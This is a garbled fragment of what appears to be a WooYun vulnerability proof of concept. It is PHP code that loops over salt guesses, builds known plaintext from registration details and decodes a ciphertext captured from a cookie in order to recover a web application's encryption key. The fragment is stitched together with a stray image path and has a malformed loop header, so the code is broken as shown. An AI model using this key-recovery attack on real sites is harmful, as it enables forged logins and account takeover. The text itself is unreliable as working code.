 list($k, $v) = explode('^]+', $value);
if ($k)
{
$hash_data[$k] = $v;
}
}
return $hash_data;
}
注册时填写的信息
for ($i = 1; $i <= count( $i ++){
$text='uid^]+23576!;-user_name^]+wooyun2!;-password^]+'.md5(md5('admin171').$dic[$i - 1]);
$str=decode_hash('p52dw5FbZJZsZ5tScGGrqMvVks-VopiUjV7bo6aw289kVXSSpJGl1q6f15WTkWFmlsVjmGdtl2hnaslrbWibxGVrcsdsZ2qYnWeaaZeVZg..',$text);
if (preg_match ("/^[a-z0-9]+$/", $str)) {
cookie中获取的密文
echo 'succeed!<br/>decode_string==>'.$str.'<br/>';
echo 'text ==>'.$text.'<br/>';
echo 'key ==>'.substr($str,1,32).'<br/>';
echo 'password ==> '.md5(md5('admin171').$dic[$i - 1]);
exit;
}
www.wooyun.org